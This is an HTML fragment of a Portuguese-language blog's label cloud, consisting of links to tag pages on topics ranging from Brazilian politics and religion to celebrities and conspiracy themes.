<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Estelionato%20Eleitoral'>Estelionato Eleitoral</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Euro'>Euro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Evaristo%20Costa'>Evaristo Costa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Festas%20Judaicas'>Festas Judaicas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Final%20De%20Ano'>Final De Ano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fox%20News'>Fox News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Frente%20Parlamentar%20Evang%C3%A9lica'>Frente Parlamentar Evangélica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/F%C3%A1tima%20Bernardes'>Fátima Bernardes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ghislaine%20Maxwell'>Ghislaine Maxwell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gianni%20Infantino'>Gianni Infantino</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Grampo'>Grampo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guiana'>Guiana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guiana%20Francesa'>Guiana Francesa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guido%20Mantega'>Guido Mantega</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/HPV'>HPV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Homeschooling'>Homeschooling</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/IBGE'>IBGE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja%20Universal'>Igreja Universal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iluminismo'>Iluminismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Imposto%20Mundial'>Imposto Mundial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iptv'>Iptv</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Isl%C3%A2ndia'>Islândia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Itamar%20Franco'>Itamar Franco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/JD%20Vance'>JD Vance</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jacinda%20Ardern'>Jacinda Ardern</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joan%20rivers'>Joan rivers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joaquim%20Levy'>Joaquim Levy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jornada%20Mundial%20da%20Juventude'>Jornada Mundial da Juventude</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jos%C3%A9%20Serra'>José Serra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/KGB'>KGB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Keir%20Starmer'>Keir Starmer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kosovo'>Kosovo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kuwait'>Kuwait</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lacalle%20Pou'>Lacalle Pou</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Litu%C3%A2nia'>Lituânia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luiz%20Fux'>Luiz Fux</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luiz%20Henrique%20Mandetta'>Luiz Henrique Mandetta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lula%20Inflado'>Lula Inflado</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MOSSAD'>MOSSAD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcelo%20Crivella'>Marcelo Crivella</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcelo%20Odebrecht'>Marcelo Odebrecht</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marco%20Aur%C3%A9lio%20Mello'>Marco Aurélio Mello</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Martin%20Luther%20King'>Martin Luther King</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Martinho%20Lutero'>Martinho Lutero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mendel%20Schneerson'>Mendel Schneerson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mercado%20Financeiro'>Mercado Financeiro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mong%C3%B3lia'>Mongólia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mubadala'>Mubadala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mussolini'>Mussolini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%A9dicos%20Cubanos'>Médicos Cubanos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nelson%20Teich'>Nelson Teich</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nepal'>Nepal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/New%20York%20Times'>New York Times</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nibiru'>Nibiru</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nikki%20Haley'>Nikki Haley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Not%C3%ADcias'>Notícias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/O%20S%C3%A9timo%20Guardi%C3%A3o'>O Sétimo Guardião</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oceano%20Atl%C3%A2ntico'>Oceano Atlântico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Os%20Dez%20Mandamentos'>Os Dez Mandamentos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PEC'>PEC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pacto%20Global%20de%20Imigra%C3%A7%C3%A3o'>Pacto Global de Imigração</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Partido%20Novo'>Partido Novo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Partido%20Podemos'>Partido Podemos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pen%20Patriotas'>Pen Patriotas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipe%20Phillip'>Príncipe Phillip</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/REDE%20Sustentabilidade'>REDE Sustentabilidade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ratanab%C3%A1'>Ratanabá</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Restaurantes'>Restaurantes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Robert%20Malone'>Robert Malone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Roberto%20G%C3%B3mez%20Bola%C3%B1os'>Roberto Gómez Bolaños</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rodrigo%20Pacheco'>Rodrigo Pacheco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rui%20Falc%C3%A3o'>Rui Falcão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Salvador'>Salvador</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sal%C3%A1rios'>Salários</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Shekel'>Shekel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sistema%20Financeiro%20Qu%C3%A2ntico'>Sistema Financeiro Quântico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sputnik%20V'>Sputnik V</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sul'>Sul</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Super%20aplicativo'>Super aplicativo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Supremo%20Tribunal%20De%20Justi%C3%A7a'>Supremo Tribunal De Justiça</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Suriname'>Suriname</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Synchron'>Synchron</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/TCU'>TCU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tail%C3%A2ndia'>Tailândia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tesla%20BOT'>Tesla BOT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tigre'>Tigre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tony%20Ramos'>Tony Ramos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tornados'>Tornados</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Torre%20de%20Babel'>Torre de Babel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Turma%20da%20M%C3%94NICA'>Turma da MÔNICA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/USA'>USA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Union%20Pay'>Union Pay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Velho%20Chico'>Velho Chico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vidente'>Vidente</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Visa'>Visa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/WiFi'>WiFi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/X'>X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Xanxer%C3%AA'>Xanxerê</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/agronomia'>agronomia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ambientalismo'>ambientalismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anticrist%C3%A3'>anticristã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/antiguidade'>antiguidade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/astronomia'>astronomia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/atl%C3%A2ntida'>atlântida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ator'>ator</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/black%20goo'>black goo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/canibalismo'>canibalismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/casa%20da%20moeda'>casa da moeda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cessar-fogo'>cessar-fogo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chuvas%20de%20meteoros'>chuvas de meteoros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ciclone'>ciclone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/civiliza%C3%A7%C3%B5es'>civilizações</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cloroquina'>cloroquina</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/comprando%20votos'>comprando votos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/contas%20banc%C3%A1rias'>contas bancárias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cruzeiros'>cruzeiros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cura%20gay'>cura gay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dial%C3%A9tica%20hegeliana'>dialética hegeliana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/div%C3%B3rcio'>divórcio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/eclipse%20Solar'>eclipse Solar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/erotiza%C3%A7%C3%A3o'>erotização</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/erup%C3%A7%C3%A3o'>erupção</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escassez%20de%20alimentos'>escassez de alimentos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escola%20norte%20americana'>escola norte americana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fama'>fama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fatah'>fatah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/feliz%20ano%20novo'>feliz ano novo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/festa%20junina'>festa junina</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/final%20da%20copa%20do%20mundo%202014'>final da copa do mundo 2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gafanhotos'>gafanhotos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/germanwings'>germanwings</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gigantes'>gigantes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/goleada'>goleada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/governo%20Dilma'>governo Dilma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/green%20pass'>green pass</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/haiti'>haiti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hipocrisia'>hipocrisia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/i%20pet%20goat'>i pet goat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/iPhone'>iPhone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/indep%C3%AAndencia'>indepêndencia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jornal%20da%20record'>jornal da record</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/j%C3%B4%20soares'>jô soares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lady%20gaga'>lady gaga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lei%20da%20Morda%C3%A7a'>lei da Mordaça</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mais%20m%C3%A9dicos'>mais médicos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mal%C3%A1ria'>malária</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/maracan%C3%A3'>maracanã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marte'>marte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mato%20grosso'>mato grosso</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mato%20grosso%20do%20Sul'>mato grosso do Sul</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mortes%20na%20copa%20do%20mundo'>mortes na copa do mundo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/narradores'>narradores</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/naves'>naves</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/netanyahu'>netanyahu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/new%20left'>new left</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/not%C3%ADcias%20falsas'>notícias falsas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/oitavo%20rebe'>oitavo rebe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pai%20de%20santo'>pai de santo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/passaporte%20sanit%C3%A1rio'>passaporte sanitário</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pastor%20everaldo'>pastor everaldo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pesquisador'>pesquisador</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/peste%20negra'>peste negra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pizzagate'>pizzagate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/possess%C3%A3o%20maligna'>possessão maligna</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pris%C3%A3o%20mundial'>prisão mundial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/profetas'>profetas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/progressismo'>progressismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/radia%C3%A7%C3%A3o'>radiação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rebe'>rebe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/regulamenta%C3%A7%C3%A3o%20da%20M%C3%ADdia'>regulamentação da Mídia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reinos'>reinos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rep%C3%B3rter'>repórter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/samsung'>samsung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/servi%C3%A7os%20secretos'>serviços secretos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/shemitah'>shemitah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/signal'>signal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/strippers'>strippers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tatuagem'>tatuagem</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/telefone'>telefone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/trov%C3%B5es%20e%20Raios'>trovões e Raios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/10%20Na%C3%A7%C3%B5es'>10 Nações</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/12%20Tribos'>12 Tribos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/13'>13</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2025'>2025</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2026'>2026</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/45'>45</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/A%20Brigada%20do%20Esperado'>A Brigada do Esperado</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Abelhas'>Abelhas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Adam%20Neumann'>Adam Neumann</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Aeroportos'>Aeroportos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ahmed%20Al-Tayeb'>Ahmed Al-Tayeb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alasca'>Alasca</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alberto%20Fern%C3%A1ndez'>Alberto Fernández</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alberto%20Nisman'>Alberto Nisman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alessandro%20Molon'>Alessandro Molon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alex%20Blania'>Alex Blania</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alex%20Jones'>Alex Jones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alex%20Karp'>Alex Karp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alvaro%20Dias'>Alvaro Dias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Am%C3%A1sia'>Amásia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Angola'>Angola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ang%C3%A9lica'>Angélica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ant%C3%B4nio%20Palocci'>Antônio Palocci</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ao%20cubo'>Ao cubo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ap%C3%B3stolo%20Agenor%20Duque'>Apóstolo Agenor Duque</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ariovaldo%20Ramos'>Ariovaldo Ramos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Arrebatamento'>Arrebatamento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/As%207%20Leis%20de%20No%C3%A9'>As 7 Leis de Noé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Asgardia'>Asgardia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Assad'>Assad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Atibaia'>Atibaia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Augusto%20Nunes'>Augusto Nunes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Azeite'>Azeite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bal%C3%A3o%20m%C3%A1gico'>Balão mágico</a>
</span>
